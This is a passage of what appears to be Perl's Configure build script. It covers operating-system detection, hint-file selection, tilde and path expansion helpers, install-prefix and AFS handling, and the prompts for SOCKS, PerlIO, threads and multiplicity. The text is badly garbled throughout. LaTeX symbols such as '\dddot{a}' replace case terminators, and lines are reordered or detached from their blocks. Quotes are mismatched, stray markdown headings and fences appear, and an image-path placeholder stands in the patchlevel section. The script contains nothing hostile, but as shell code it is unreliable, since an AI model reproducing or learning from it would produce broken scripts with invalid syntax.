        \dddot{a}bsd386) osname=bsd386
        osvers=`$uname -r`
        \dddot{a}cygwin*) osname=cygwin
        osvers="$3"
        \dddot{m}*dc.osx) osname=dcosx
        osvers="$3"
        \dddot{a}dnix) osname=dnix
        osvers="$3"
        \dddot{a}domainos) osname=apollo
        osvers="$3"
        \dddot{a}dgux) osname=dgux
        osvers="$3"
        \dddot{a}
```
dragonfly) osname=dragonfly

```
osvers="$3"
```
 $\dddot{a}$ 

dynixptx\*) osname=dynixptx

osvers=`echo "\$4" | sed 's/^v//"

 $\dddot{a}$ 

freebsd) osname=freebsd

osvers=" $$3"$  ;;

- genix) osname=genix ;;
- osname=gnu gnu)

osvers="\$3" ;;

hp\*) osname=hpux

osvers=`echo "\$3" | \$sed 's,.\*\.\([0-9]\*\.[0-9]\*\),\1,"

 $\dddot{n}$ 

irix\*) osname=irix

case "\$3" in

 $4^*$ ) osvers=4 ;;

5\*) osvers=5 ;;

 $^*)$ osvers="\$3";;

esac

 $\dddot{v}$ 

linux) osname=linux

case "\$3" in

osvers="\$3";;  $*)$ 

esac

 $\dddot{a}$ 

```
MiNT) osname=mint
       \dddot{v}netbsd*) osname=netbsd
        osvers="$3"
       \dddot{a}news-os) osvers="$3"
       case "$3" in
        4*) osname=newsos4 ;;
        *) osname=newsos ;;
        esac
        \dddot{v}next*) osname=next ;;
nonstop-ux) osname=nonstopux ;;
openbsd) osname=openbsd
osvers="$3"
\dddot{ }osname=os2
os2)
        osvers="$4"
       \dddot{a}POSIX-BC | posix-bc ) osname=posix-bc
        osvers="$3"
        \dddot{v}powerux | power_ux | powermax_os | powermaxos | \
powerunix | power_unix) osname=powerux
       osvers="$3"
```
titanos) osname=titanos case "\$3" in  $1^*$ ) osvers=1;;  $2^*$ ) osvers=2 ;;  $3^*$ ) osvers=3 ;;  $4^*$ ) osvers=4 ;; osvers="\$3" ;;  $^*)$ esac

 $\dddot{a}$ 

case "\$3" in

sunos) osname=sunos

 $\dddot{v}$ 

 $^*)$ 

esac

esac

osvers="\$3";;  $*)$ 

5\*) osname=solaris

osvers="\$3" ;;

5\*) osvers=`echo \$3 | \$sed 's/^5/2/g'` ;;

osvers=`echo \$3 | \$sed 's/^5/2/g'` ;;

case "\$3" in

solaris) osname=solaris

 $\dddot{a}$ 

osvers="\$4"

qnx) osname=qnx

 $\dddot{a}$ 

```
\dddot{a}ultrix) osname=ultrix
                          osvers="$3"
                          \dddot{\text{h}}osf1|mls+)
                                  case "$5" in
                                  alpha)
                                           osname=dec osf
                                           osvers=`sizer -v | awk -FUNIX '{print $2}' | awk '{print $1}' | tr
'[A-Z]' '[a-z]' | sed 's/^[xvt]//'`
                                           case "$osvers" in
                                           [1-9].[0-9]*);;
                                           *) osvers=`echo "$3" | sed 's/^[xvt]//'`;;
                                           esac
                                           \dddot{a}hp^*)
                                  osname=hp_osf1
                                                           \dddot{m}osname=mips_osf1;;
                          mips)
                          esac
                          \dddot{v}# UnixWare 7.1.2 is known as Open UNIX 8
                 openunix | unixware) osname=svr5
                          osvers="$4"
                          \dddot{a}uts)
                          osname=uts
                          osvers="$3"
                          \dddot{a}vos) osvers="$3"
```
 $\dddot{a}$ 

\$2) case "\$osname" in

 $*$ isc $*$ ) ;;

 $*$ freebsd $*$ );;

svr\*)

: svr4.x or possibly later

case "svr\$3" in

\${osname}\*)

osname=svr\$3

osvers=\$4

 $\dddot{ }$ 

esac

case "\$osname" in

svr4.0)

: Check for ESIX

if test -f /stand/boot ; then

eval `grep '^INITPROG=[a-z/0-9]\*\$' /stand/boot`

if test -n "\$INITPROG" -a -f "\$INITPROG"; then

isesix=`strings -a \$INITPROG | grep 'ESIX SYSTEM V/386 Release 4.0"

if test -n "\$isesix"; then

osname=esix4

fi

fi

fi

 $\dddot{ }$ 

esac

 $\dddot{a}$ 

if test -f /etc/systemid; then  $^*)$ 

osname=sco

set `echo \$3 | \$sed 's/\.//g'` \$4

if \$test -f \$src/hints/sco\_\$1\_\$2\_\$3.sh; then

osvers=\$1.\$2.\$3

elif \$test -f \$src/hints/sco\_\$1\_\$2.sh; then

osvers=\$1.\$2

elif \$test -f \$src/hints/sco\_\$1.sh; then

osvers=\$1

fi

else

case "\$osname" in

") : Still unknown. Probably a generic Sys V.

osname="sysv"

osvers="\$3"

 $\dddot{n}$ 

esac

fi

 $\dddot{v}$ 

esac

 $\dddot{v}$ 

case "\$osname" in  $^*)$ 

") : Still unknown. Probably a generic BSD.

```
osname="$1"
          osvers="$3"
         \dddot{v}esac
\dddot{a}
```
esac

else

if test -f /vmunix -a -f \$src/hints/news\_os.sh; then (what /vmunix | UU/tr '[A-Z]' '[a-z]') > UU/kernel.what 2>&1 if \$contains news-os UU/kernel.what >/dev/null 2>&1; then osname=news\_os fi

\$rm -f UU/kernel.what

elif test -d c:/. -o -n "\$is\_os2"; then

set X \$myuname

osname=os2

osvers="\$5"

 $\operatorname{\sf fi}$ 

fi

case "\$targetarch" in

")  $\dddot{v}$ 

\*) hostarch=\$osname

osname=`echo \$targetarch | sed 's,^[^-]\*-,,'`

osvers="

: Now look for a hint file osname\_osvers, unless one has been

: specified already.

case "\$hintfile" in

''|' ')

file=`echo "\${osname}\_\${osvers}" | \$sed -e 's%\.%\_%g' -e 's%\_\$%%'`

: Also try without trailing minor version numbers.

xfile=`echo \$file | \$sed -e 's%\_[^\_]\*\$%%'`

xxfile=`echo \$xfile | \$sed -e 's%\_[^\_]\*\$%%'`

xxxfile=`echo \$xxfile | \$sed -e 's%\_[^\_]\*\$%%'`

xxxxfile=`echo \$xxxfile | \$sed -e 's%\_[^\_]\*\$%%'`

case "\$file" in

'') dflt=none ;;

\*) case "\$osvers" in

'') dflt=\$file

;;

\*) if \$test -f \$src/hints/\$file.sh ; then

dflt=\$file

elif \$test -f \$src/hints/\$xfile.sh ; then

dflt=\$xfile

elif \$test -f \$src/hints/\$xxfile.sh ; then

dflt=\$xxfile

elif \$test -f \$src/hints/\$xxxfile.sh ; then

## dflt=\$xxxfile

### elif \$test -f \$src/hints/\$xxxxfile.sh ; then

### dflt=\$xxxxfile

### elif \$test -f "\$src/hints/\${osname}.sh"; then

### dflt="\${osname}"

#### else

#### dflt=none

fi  $\dddot{a}$ 

 $\dddot{a}$ 

esac

#### esac

if \$test -f Policy.sh; then

case "\$dflt" in

\*Policy\*);;

none) dflt="Policy" ;;

\*) dflt="Policy \$dflt" ;;

#### esac

#### fi

 $\dddot{n}$ 

## $^*)$

dflt=`echo \$hintfile | \$sed 's/\.sh\$//"

 $\dddot{a}$ 

#### esac

if \$test -f Policy.sh ; then

\$cat <<EOM

There's also a Policy hint file available, which should make the

site-specific (policy) questions easier to answer.

EOM

fi

\$cat <<EOM

You may give one or more space-separated answers, or "none" if appropriate. If you have a handcrafted Policy.sh file or a Policy.sh file generated by a previous run of Configure, you may specify it as well as or instead of OS-specific hints. If hints are provided for your OS, you should use them: although Perl can probably be built without hints on many platforms, using hints often improve performance and may enable features that Configure can't set up on its own. If there are no hints that match your OS, specify "none"; DO NOT give a wrong version or a wrong OS.

EOM

rp="Which of these apply, if any?" . UU/myread tans=\$ans

for file in \$tans; do

if \$test X\$file = XPolicy -a -f Policy.sh; then

. Policy.sh

\$cat Policy.sh >> UU/config.sh

elif \$test -f \$src/hints/\$file.sh; then

. \$src/hints/\$file.sh

\$cat \$src/hints/\$file.sh >> UU/config.sh

elif \$test X"\$tans" = X -o X"\$tans" = Xnone ; then

: nothing

#### else

: Give one chance to correct a possible typo.

echo "\$file.sh does not exist"

dflt=\$file

rp="hint to use instead?"

. UU/myread

for file in \$ans; do

if \$test -f "\$src/hints/\$file.sh"; then

. \$src/hints/\$file.sh

\$cat \$src/hints/\$file.sh >> UU/config.sh

elif \$test X\$ans = X -o X\$ans = Xnone ; then

: nothing

else

echo "\$file.sh does not exist -- ignored."

fi

done

```
done
```

```
hint=recommended
```
fi

: Remember our hint file for later.

if \$test -f "\$src/hints/\$file.sh" ; then

hintfile="\$file"

else

hintfile=''

fi

### fi

cd UU

```
;;
```

```
*)
```
echo " "

echo "Fetching default answers from \$config\_sh..." >&4

tmp\_n="\$n"

tmp\_c="\$c"

cd ..

cp \$config\_sh config.sh 2>/dev/null

chmod +w config.sh

. ./config.sh

cd UU

cp ../config.sh .

n="\$tmp\_n"

```
c="$tmp_c"
```
hint=previous

;;

esac

test "\$override" && . ./optdef.sh

: Restore computed paths

for file in \$loclist \$trylist; do

eval \$file="\\$\_\$file"

done

cat << EOM

Configure uses the operating system name and version to set some defaults. The default value is probably right if the name rings a bell. Otherwise, since spelling matters for me, either accept the default or answer "none" to leave it blank.

EOM

case "\$osname" in

''|' ')

case "\$hintfile" in

''|' '|none) dflt=none ;;

\*) dflt=`echo \$hintfile | \$sed -e 's/\.sh\$//' -e 's/\_.\*\$//'` ;;

esac

 $\dddot{a}$ 

```
*) dflt="$osname" ;;
```

```
esac
rp="Operating system name?"
../myread
case "$ans" in
none) osname=";;
*) osname=`echo "$ans" | $sed -e 's/[ ][ \qquad ]*/_/g' | ./tr '[A-Z]' '[a-z]'`;;
esac
echo""
case "$osvers" in
        "|")
                 case "$hintfile" in
                 "|''|none) dflt=none ;;
                         dflt=`echo $hintfile | $sed -e 's/\.sh$//' -e 's/^[^_]*//'`
                 \astdflt=`echo $dflt | $sed -e 's/^_//' -e 's/_/./g'`
                         case "$dflt" in
                         "|' ') dflt=none ;;
                         esac
                         \dddot{v}esac
                 \dddot{a}*) dflt="$osvers" ;;
```
esac

rp="Operating system version?"

```
../myread
case "$ans" in
none) osvers=";;
*) osvers="$ans" ;;
```
esac

../posthint.sh

: who configured the system

```
cf_time=`LC_ALL=C; LANGUAGE=C; export LC_ALL; export LANGUAGE; $date 2>&1`
```
case "\$cf\_by" in

 $\binom{111}{1}$ 

```
cf_by='(logname) 2>/dev/null'
case "$cf_by" in
"")
       cf_by=`(whoami) 2>/dev/null`
       case "$cf_by" in
        "") cf_by=unknown ;;
        esac ::
esac ;;
```
esac

: decide how portable to be. Allow command line overrides.

case "\$d\_portable" in

"\$undef") ;;

\*) d\_portable="\$define" ;;

esac

: set up shell script to do ~ expansion

cat >filexp <<EOSS

**\$startsh** 

: expand filename

case "\\$1" in

 $\langle \gamma^*| \rangle$ 

echo \\$1 | \$sed "s|~|\\${HOME-\\$LOGDIR}|"

;;

 $\setminus^*$ 

if \$test -f /bin/csh; then

/bin/csh -f -c "glob \\$1"

failed=\\$?

echo ""

exit \\$failed

else

name=\`\$expr x\\$1 : '..\([^/]\*\)'\`

dir=\`\$sed -n -e "/^\\${name}:/{s/^[^:]\*:[^:]\*:[^:]\*:[^:]\*:[^:]\*:\([^:]\*\).\*"'\\$'"/\1/" -e p -e q -e '}' </etc/passwd\`

if \$test ! -d "\\$dir"; then

me=\`basename \\$0\`

echo "\\$me: can't locate home directory for: \\$name" > & 2

exit 1

```
fi
                  case "\$1" in
                  */*)echo \$dir/\`$expr x\$1 : '..[^/]*/\(.*\)'\`
                            \dddot{v}^{\ast})echo \$dir
                            \dddot{a}esac
         fi
         \dddot{a}echo \$1
         \dddot{a}: now set up to get a file name
cat <<EOS >getfile
cat <<'EOSC' >>getfile
tilde="
```

```
^\ast)
```

```
esac
```

```
EOSS
```

```
chmod +x filexp
```

```
$eunicefix filexp
```
**\$startsh** 

EOS

fullpath=''

already=''

skip=''

none\_ok=''

exp\_file=''

nopath\_ok=''

orig\_rp="\$rp"

orig\_dflt="\$dflt"

case "\$gfpth" in

'') gfpth='.' ;;

esac

case "\$fn" in

\*\(\*)

```
: getfile will accept an answer from the comma-separated list
: enclosed in parentheses even if it does not meet other criteria.
expr "$fn" : '.*(\(.*\)).*' | $tr ',' $trnl >getfile.ok
fn=`echo $fn | sed 's/(.*)//'`
```
;;

esac

case "\$fn" in

\*:\*)

```
loc_file=`expr $fn : '.*:\(.*\)'`
```
fn=`expr \$fn : '\(.\*\):.\*'`

;;

esac

case "\$fn" in

\*~\*) tilde=true;;

esac

case "\$fn" in

\*/\*) fullpath=true;;

esac

case "\$fn" in

\*+\*) skip=true;;

esac

case "\$fn" in

\*n\*) none\_ok=true;;

esac

case "\$fn" in

\*e\*) exp\_file=true;;

esac

case "\$fn" in

\*p\*) nopath\_ok=true;;

esac

case "\$fn" in

\*f\*) type='File';;

\*d\*) type='Directory';;

\*I\*) type='Locate';;

esac

what="\$type"

case "\$what" in

Locate) what='File';;

esac

case "\$exp\_file" in

## ")

case "\$d\_portable" in

"\$define");;

\*) exp\_file=true;;

esac

 $\dddot{a}$ 

esac

 $cd.$ 

while test "\$type"; do

redo="

rp="\$orig\_rp"

dflt="\$orig\_dflt"

case "\$tilde" in

true) rp="\$rp (~name ok)";;

esac
```
. UU/myread
```

```
if test -f UU/getfile.ok && \
```

```
$contains "^$ans\$" UU/getfile.ok >/dev/null 2>&1
```
#### then

```
value="$ans"
       ansexp="$ans"
       break
case "$ans" in
```
# none)

fi

value="

ansexp="

case "\$none\_ok" in

true) type=";;

esac

 $\dddot{a}$ 

# $^{\ast})$

case "\$tilde" in

") value="\$ans"

ansexp="\$ans";;

## $*)$

value='UU/filexp \$ans'

case \$? in

 $0)$ 

```
if test "$ans" != "$value"; then
```
echo "(That expands to \$value on this system.)" fi ;; \*) value="\$ans";; esac ansexp="\$value" case "\$exp\_file" in '') value="\$ans";; esac ;; case "\$fullpath" in case "\$ansexp" in /\*) value="\$ansexp" ;; [a-zA-Z]:/\*) value="\$ansexp" ;; \*) redo=true case "\$already" in true) echo "I shall only accept a full path name, as in /bin/ls." >&4 echo "Use a ! shell escape if you wish to check pathnames." >&4 ;; \*)

esac

true)

echo "Please give a full path name, starting with slash." >&4

case "\$tilde" in

true)

echo "Note that using ~name is ok provided it expands well." > & 4

## already=true

 $\dddot{a}$ 

esac

esac

 $\dddot{v}$ 

esac

 $\dddot{a}$ 

esac

case "\$redo" in

 $\ ^{0}$  )

case "\$type" in

File)

for fp in \$gfpth; do

if test "X\$fp" = X.; then

pf="\$ansexp"

else

pf="\$fp/\$ansexp"

#### fi

if test -f "\$pf"; then

type="

elif test -r "\$pf" | | (test -h "\$pf") >/dev/null 2>&1

then

echo "(\$value is not a plain file, but that's ok.)" type=" fi if test X"\$type" = X; then value="\$pf" break fi done  $\dddot{a}$ Directory) for fp in \$gfpth; do if test "X\$fp" = X.; then dir="\$ans" direxp="\$ansexp" else dir="\$fp/\$ansexp" direxp="\$fp/\$ansexp"  $\operatorname{\sf fi}$ if test -d "\$direxp"; then type=" value="\$dir" break fi done

 $\dddot{v}$ 

Locate)

esac

esac

if test -d "\$ansexp"; then echo "(Looking for \$loc\_file in directory \$value.)" value="\$value/\$loc\_file" ansexp="\$ansexp/\$loc\_file" fi if test -f "\$ansexp"; then type='' fi case "\$nopath\_ok" in true) case "\$value" in  $*/*)$  ;; \*) echo "Assuming \$value will be in people's path." type='' ;; esac ;; esac ;; case "\$skip" in true) type='';

```
case "$type" in
        ") ;;
        ^*)if test "$fastread" = yes; then
                         dflt=y
                else
                         dflt=n
                fi
                rp="$what $value doesn't exist. Use that name anyway?"
                . UU/myread
                dfIt="
                case "$ans" in
                y^*) type=";;
                *) echo "";;
                esac
                \dddot{a}esac
        \dddot{a}esac
```
 $\dddot{v}$ 

esac

done

cd UU

ans="\$value"

rp="\$orig\_rp"

dflt="\$orig\_dflt"

rm -f getfile.ok

```
test "X$gfpthkeep" != Xy && gfpth=""
```
EOSC

: determine root of directory hierarchy where package will be installed.

case "\$prefix" in

'')

```
dflt=`./loc . /usr/local /usr/local /local /opt /usr`
```
;;

;;

## \*?/)

```
dflt=`echo "$prefix" | sed 's/.$//'`
```

```
*)
```
dflt="\$prefix"

;;

#### esac

```
$cat <<EOM
```
By default, \$package will be installed in \$dflt/bin, manual pages under \$dflt/man, etc..., i.e. with \$dflt as prefix for all installation directories. Typically this is something like /usr/local. If you wish to have binaries under /usr/bin but other parts of the installation under /usr/local, that's ok: you will be prompted separately for each of the installation directories, the prefix being only used to set the defaults.

```
EOM
fn=d^{\sim}rp='Installation prefix to use?'
. ./getfile
oldprefix=''
case "$prefix" in
'') ;;
*)
        case "$ans" in
        "$prefix") ;;
        *) oldprefix="$prefix";;
        esac
        ;;
esac
prefix="$ans"
prefixexp="$ansexp"
```
: allow them to override the AFS root

case "\$afsroot" in

```
'') afsroot=/afs ;;
```

```
*) afsroot=$afsroot ;;
```
esac

: is AFS running?

echo " "

case "\$afs" in

\$define|true) afs=true ;;

\$undef|false) afs=false ;;

\*) if \$test -d \$afsroot; then

afs=true

else

afs=false

fi

;;

#### esac

## if \$afs; then

echo "AFS may be running... I'll be extra cautious then..." >&4

#### else

echo "AFS does not seem to be running..." >&4

## fi

: determine installation prefix for where package is to be installed.

if \$afs; then

\$cat <<EOM

Since you are running AFS, I need to distinguish the directory in which files will reside from the directory in which they are installed (and from which they are presumably copied to the former directory by occult means).

### EOM

case "\$installprefix" in

'') dflt=`echo \$prefix | sed 's#^/afs/#/afs/.#'`;;

\*) dflt="\$installprefix";;

esac

#### else

\$cat <<EOM

In some special cases, particularly when building \$package for distribution,

it is convenient to distinguish the directory in which files should be

installed from the directory (\$prefix) in which they will

eventually reside. For most users, these two directories are the same.

#### EOM

```
case "$installprefix" in
```
'') dflt=\$prefix ;;

\*) dflt=\$installprefix;;

esac

## fi

fn=d~

rp='What installation prefix should I use for installing files?'

. ./getfile

installprefix="\$ans"

```
installprefixexp="$ansexp"
```
: Perform the prefixexp/installprefixexp correction if necessary

cat <<EOS >installprefix

\$startsh

EOS

```
cat <<'EOSC' >>installprefix
```
: Change installation prefix, if necessary.

```
if $test X"$prefix" != X"$installprefix"; then
```

```
eval "install${prefixvar}=\`echo \$${prefixvar}exp | sed \"s#^\$prefixexp#\$installprefixexp#\"\`"
```
else

```
 eval "install${prefixvar}=\"\$${prefixvar}exp\""
```
fi

EOSC

chmod +x installprefix

\$eunicefix installprefix

: Set variables such as privlib and privlibexp from the output of ./getfile

: performing the prefixexp/installprefixexp correction if necessary.

cat <<EOS >setprefixvar

*<u>Sstartsh</u>* 

EOS

```
cat <<'EOSC' >>setprefixvar
```

```
eval "${prefixvar}=\"\$ans\""
```

```
eval "${prefixvar}exp=\"\$ansexp\""
```

```
. ./installprefix
```
#### EOSC

chmod +x setprefixvar

\$eunicefix setprefixvar

: set up the script used to warn in case of inconsistency

cat <<EOS >whoa

**\$startsh** 

**EOS** 

cat <<'EOSC' >>whoa

dflt=y

 $^*)$ 

esac

```
case "$hint" in
```
recommended)

case "\$hintfile" in

```
")
        echo "The $hint value for \$$var on this machine was \"$was\"!" > & 4
        \dddot{a}^*)echo "Hmm. Based on the hints in hints/$hintfile.sh, " > & 4
        echo "the $hint value for \$$var on this machine was \"$was\"!" > & 4
        \dddot{\nu}esac
\dddot{n}echo""
echo "*** WHOA THERE!!! ***" > & 4
echo " The $hint value for \$$var on this machine was \"$was\"!" >&4
\dddot{\text{h}}
```
rp=" Keep the \$hint value?"

../myread

case "\$ans" in

y) td=\$was; tu=\$was;;

esac

**EOSC** 

: function used to set '\$1' to '\$val'

setvar='var=\$1; eval "was=\\$\$1"; td=\$define; tu=\$undef;

case "\$val\$was" in

```
$define$undef) . ./whoa; eval "$var=\$td";;
```
\$undef\$define) . ./whoa; eval "\$var=\\$tu";;

\*) eval "\$var=\$val";;

esac'

: Check is we will use socks

case "\$usesocks" in

\$define|true|[yY]\*)  $df$ lt='y';;

 $*)$  dflt='n';;

esac

cat <<EOM

Perl can be built to use the SOCKS proxy protocol library. To do so,

Configure must be run with -Dusesocks. If you use SOCKS you also need

to use the PerlIO abstraction layer, this will be implicitly selected.

If this doesn't make any sense to you, just accept the default '\$dflt'.

EOM

rp='Build Perl for SOCKS?'

. ./myread

case "\$ans" in

y|Y) val="\$define" ;;

\*) val="\$undef" ;;

esac

set usesocks

eval \$setvar

case "\$usesocks" in

\$define|true|[yY]\*) useperlio="\$define";;

esac

```
: Check if we want perlio
```
case "\$useperlio" in

\$define|true|[yY]\*|'') dflt='y';;

\*) dflt='n';;

esac

cat <<EOM

Previous version of \$package used the standard IO mechanisms as defined in <stdio.h>. Versions 5.003\_02 and later of \$package allow alternate IO mechanisms via the PerlIO abstraction layer, but the stdio mechanism is still available if needed. The abstraction layer can use AT&T's sfio (if you already have sfio installed) or regular stdio. Using PerlIO with sfio may cause problems with some extension modules.

If this doesn't make any sense to you, just accept the default '\$dflt'.

EOM

rp='Use the PerlIO abstraction layer?'

. ./myread

case "\$ans" in

## y|Y)

val="\$define"

;;

## \*)

echo "Ok, doing things the stdio way."

val="\$undef"

;;

esac

set useperlio

eval \$setvar

```
case "$usesocks" in
```
\$define|true|[yY]\*)

case "\$useperlio" in

\$define|true|[yY]\*) ;;

\*) cat >&4 <<EOM

You are using the SOCKS proxy protocol library which means that you should also use the PerlIO layer. You may be headed for trouble.

EOM ;; esac ;; esac

: get the patchlevel

echo " "

echo "Getting the current patchlevel..." >&4

if \$test -r \$rsrc/patchlevel.h;then

revision=`awk '/define[ ]+PERL\_REVISION/ {print \$3}' \$rsrc/patchlevel.h`



else

revision=0

patchlevel=0

subversion=0 api\_revision=0 api\_version=0 api\_subversion=0 perl\_patchlevel=0 \$echo "(You do not have patchlevel.h. Eek.)"

```
fi
```
: Define a handy string here to avoid duplication in myconfig.SH and configpm.

version\_patchlevel\_string="version \$patchlevel subversion \$subversion"

```
case "$perl_patchlevel" in
```
 $0$ |");;

\*) perl\_patchlevel=`echo \$perl\_patchlevel | sed 's/.\* //'`

version\_patchlevel\_string="\$version\_patchlevel\_string patch \$perl\_patchlevel"

;;

esac

```
$echo "(You have $package $version_patchlevel_string.)"
```
case "\$osname" in

dos|vms)

: XXX Should be a Configure test for double-dots in filenames.

version=`echo \$revision \$patchlevel \$subversion | \

\$awk '{ printf "%d %d %d\n", \$1, \$2, \$3 }'`

api\_versionstring=`echo \$api\_revision \$api\_version \$api\_subversion | \

\$awk '{ printf "%d\_%d\_%d\n", \$1, \$2, \$3 }'`

;;

#### \*)

version=`echo \$revision \$patchlevel \$subversion | \

\$awk '{ printf "%d.%d.%d\n", \$1, \$2, \$3 }'`

api\_versionstring=`echo \$api\_revision \$api\_version \$api\_subversion | \

\$awk '{ printf "%d.%d.%d\n", \$1, \$2, \$3 }'`

;;

#### esac

: Special case the 5.005\_xx maintenance series, which used 5.005

: without any subversion label as a subdirectory in \$sitelib

if test "\${api\_revision}\${api\_version}\${api\_subversion}" = "550"; then

api\_versionstring='5.005'

fi

: Do we want threads support and if so, what type

case "\$usethreads" in

\$define|true|[yY]\*) dflt='y';;

\*) # Catch case where user specified ithreads or 5005threads but

# forgot -Dusethreads (A.D. 4/2002)

case "\$useithreads\$use5005threads" in

```
 *$define*)
```

```
case "$useperlio" in
"$define") dflt='y' ;;
*) dflt='n';esac
```
;; \*) dflt='n';; esac ;; esac cat <<EOM

Perl can be built to take advantage of threads on some systems. To do so, Configure can be run with -Dusethreads.

Note that Perl built with threading support runs slightly slower and uses more memory than plain Perl. The current implementation is believed to be stable, but it is fairly new, and so should be treated with caution.

If this doesn't make any sense to you, just accept the default '\$dflt'.

EOM

rp='Build a threading Perl?'

. ./myread

case "\$ans" in

- y|Y) val="\$define" ;;
- \*) val="\$undef" ;;

esac

set usethreads

eval \$setvar

if \$test \$patchlevel -lt 9; then

case "\$usethreads" in

\$define)

\$cat <<EOM

Since release 5.6, Perl has had two different threading implementations, the newer interpreter-based version (ithreads) with one interpreter per thread, and the older 5.005 version (5005threads). The 5005threads version is effectively unmaintained and will probably be removed in Perl 5.10, so there should be no need to build a Perl using it unless needed for backwards compatibility with some existing 5.005threads

code.

#### EOM

```
: Default to ithreads unless overridden on command line or with
: old config.sh
dflt='y'
case "$use5005threads" in
        $define|true|[yY]*) dflt='n';;
esac
case "$useithreads" in
        $undef|false|[nN]*) dflt='n';;
esac
rp='Use the newer interpreter-based ithreads?'
```

```
. ./myread
```

```
case "$ans" in
```

```
y|Y) val="$define" ;;
```

```
*) val="$undef" ;;
```
esac

```
set useithreads
```
eval \$setvar

```
: Now set use5005threads to the opposite value.
```
case "\$useithreads" in

```
$define) val="$undef" ;;
```

```
*) val="$define" ;;
```
esac

```
set use5005threads
```
eval \$setvar

;;

# \*)

```
useithreads="$undef"
```
use5005threads="\$undef"

;;

## esac

```
 case "$useithreads$use5005threads" in
```
"\$define\$define")

 $$cat >84 < EOM$$ 

You cannot have both the ithreads and the 5.005 threads enabled at the same time. Disabling the 5.005 threads since they are much less stable than the ithreads.

EOM

use5005threads="\$undef" ;;

esac

else

: perl-5.9.x and later

if test X"\$usethreads" = "X\$define"; then

case "\$use5005threads" in

\$define|true|[yY]\*)

 $$cat >84 < EOM$$ 

5.005 threads has been removed for 5.10. Perl will be built using ithreads.

EOM

 ;; esac

fi

use5005threads="\$undef"

```
useithreads="$usethreads"
```
fi

```
if test X"$usethreads" = "X$define" -a "X$useperlio" = "Xundef"; then
```
 $cat > 84 < EOF$ 

 $***$ 

\*\*\* To build with ithreads you must also use the PerlIO layer.

```
*** Cannot continue, aborting.
```
 $***$ 

**EOF** 

exit 1

fi

```
case "$d_oldpthreads" in
```

```
": Configure tests would be welcome here. For now, assume undef.
```
val="\$undef";;

```
^*)val="$d_oldpthreads";;
```
esac

```
set d_oldpthreads
```
eval \$setvar

```
: Look for a hint-file generated 'call-back-unit'. If the
```

```
: user has specified that a threading perl is to be built,
```

```
: we may need to set or change some other defaults.
```
if \$test -f usethreads.cbu; then

echo "Your platform has some specific hints regarding threaded builds, using them..."

. ./usethreads.cbu

## else

```
 case "$usethreads" in
```

```
"$define"|true|[yY]*)
```

```
$cat <<EOM
```
(Your platform does not have any specific hints for threaded builds.

```
Assuming POSIX threads, then.)
```
EOM

;;

esac

```
fi
```
: Check if multiplicity is required

```
cat <<EOM
```
Perl can be built so that multiple Perl interpreters can coexist

within the same Perl executable.

EOM

```
case "$useithreads" in
```
\$define)

cat <<EOM

This multiple interpreter support is required for interpreter-based threads.

EOM

```
val="$define"
```
;;

\*) case "\$usemultiplicity" in

```
$define|true|[yY]*) dflt='y';;
```
\*) dflt='n';;

esac

echo " "

echo "If this doesn't make any sense to you, just accept the default '\$dflt'."

```
rp='Build Perl for multiplicity?'
```
. ./myread

case "\$ans" in

```
y|Y) val="$define" ;;
```
\*) val="\$undef" ;;

esac

;;

#### esac

set usemultiplicity

eval \$setvar

: Check if morebits is requested

case "\$usemorebits" in

```
"$define"|true|[yY]*)
```
use64bitint="\$define"

uselongdouble="\$define"

```
usemorebits="$define"
```
;;

```
*) usemorebits="$undef"
```
;;

esac

: Determine the C compiler to be used

echo " "

case "\$cc" in

'') dflt=cc;;

\*) dflt="\$cc";;

esac

rp="Use which C compiler?"

. ./myread

cc="\$ans"

: See whether they have no cc but they do have gcc

. ./trygcc

if \$test -f cc.cbu; then

. ./cc.cbu

## fi

. ./checkcc

: make some quick guesses about what we are up against

echo " "

\$echo \$n "Hmm... \$c"

echo exit 1 >bsd

echo exit 1 >usg

echo exit 1 >v7

echo exit 1 >osf1

echo exit 1 >eunice

echo exit 1 >xenix

echo exit 1 >venix

echo exit 1 >os2

d\_bsd="\$undef"

\$cat /usr/include/signal.h /usr/include/sys/signal.h >foo 2>/dev/null

if test -f /osf\_boot || \$contains 'OSF/1' /usr/include/ctype.h >/dev/null 2>&1

then

echo "Looks kind of like an OSF/1 system, but we'll see..."

echo exit 0 >osf1

elif test `echo abc  $\vert$  \$tr a-z A-Z` = Abc ; then

xxx=`./loc addbib blurfl \$pth`

if \$test -f \$xxx; then

echo "Looks kind of like a USG system with BSD features, but we'll see..."

echo exit 0 >bsd

echo exit 0 >usg

#### else

if \$contains SIGTSTP foo >/dev/null 2>&1 ; then

echo "Looks kind of like an extended USG system, but we'll see..."

else

echo "Looks kind of like a USG system, but we'll see..."

fi

echo exit 0 >usg

fi

elif \$contains SIGTSTP foo >/dev/null 2>&1 ; then

echo "Looks kind of like a BSD system, but we'll see..."

d\_bsd="\$define"

echo exit 0 >bsd

#### else

echo "Looks kind of like a Version 7 system, but we'll see..."

echo exit 0 >v7

## fi

```
case "$eunicefix" in
```
\*unixtovms\*)

\$cat <<'EOI'

There is, however, a strange, musty smell in the air that reminds me of

something...hmm...yes...I've got it...there's a VMS nearby, or I'm a Blit.

EOI

echo exit 0 >eunice

d\_eunice="\$define"

: it so happens the Eunice I know will not run shell scripts in Unix format

;;

## \*)

echo " "

echo "Congratulations. You aren't running Eunice."

```
d_eunice="$undef"
```
